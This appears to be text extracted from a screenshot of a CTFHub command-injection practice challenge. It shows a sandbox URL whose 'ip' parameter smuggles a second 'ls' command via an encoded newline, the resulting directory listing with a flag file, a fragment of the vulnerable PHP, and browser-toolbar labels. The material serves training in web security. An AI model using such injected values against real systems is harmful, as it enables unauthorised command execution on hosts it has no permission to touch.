 challenge-8552245109a790a3.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0Als
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://challenge-8552245109a790a3.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als